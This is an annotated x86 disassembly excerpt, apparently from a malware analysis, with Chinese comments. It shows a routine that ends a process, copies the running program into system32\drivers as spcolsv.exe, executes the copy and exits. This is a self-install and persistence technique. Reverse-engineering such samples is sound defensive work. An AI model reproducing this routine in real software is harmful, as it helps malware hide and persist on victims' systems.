 004084C2 mov eax, seg CODE+40891Fh
004084C7 call sub_4060D4 ; 获取进程快照，如果存在，结束进程
004084CC mov eax, offset aSpcolsv_exe ; "spcolsv.exe"
004084D1 call sub_4060D4
004084D6 push 80h
004084DB lea eax, [ebp+var_3EC]
004084E1 call myGetSystem32Path
004084E6 push [ebp+var_3EC]
004084EC push offset aDrivers ; "drivers\\"
004084F1 push offset aSpcolsv_exe ; "spcolsv.exe"
004084F6 lea eax, [ebp+var_3E8]
004084FC mov edx, 3
00408501 call LStrCatN
00408506 mov eax, [ebp+var_3E8]
0040850C call LStrToPChar
00408511 push eax ; lpFileName
00408512 call SetFileAttributesA
00408517 push 1 ; dwMilliseconds
00408519 call Sleep
0040851E push 0
00408520 lea eax, [ebp+var_3F4]
00408526 call myGetSystem32Path
0040852B push [ebp+var_3F4]
00408531 push offset aDrivers ; "drivers\\"
00408536 push offset aSpcolsv_exe ; "spcolsv.exe"
0040853B lea eax, [ebp+var_3F0]
00408541 mov edx, 3
00408546 call LStrCatN ; 拼接路径："C:\Windows\system32\drivers\spcolsv.exe"
0040854B mov eax, [ebp+var_3F0]
00408551 call LStrToPChar
00408556 push eax ; lpNewFileName
00408557 lea edx, [ebp+var_3F8]
0040855D xor eax, eax
0040855F call ParamStr
00408564 mov eax, [ebp+var_3F8]
0040856A call LStrToPChar
0040856F push eax ; lpExistingFileName
00408570 call CopyFileA ; 拷贝自身到->"C:\windows\system32\drivers\spcolsv.exe"
00408575 push 1
00408577 lea eax, [ebp+var_400]
0040857D call myGetSystem32Path
00408582 push [ebp+var_400]
00408588 push offset aDrivers ; "drivers\\"
0040858D push offset aSpcolsv_exe ; "spcolsv.exe"
00408592 lea eax, [ebp+var_3FC]
00408598 mov edx, 3
0040859D call LStrCatN
004085A2 mov eax, [ebp+var_3FC]
004085A8 call LStrToPChar
004085AD push eax ; lpCmdLine
004085AE call WinExec ; 执行："\drivers\spcolsv.exe"
004085B3 push 0 ; uExitCode
004085B5 call ExitProcess_0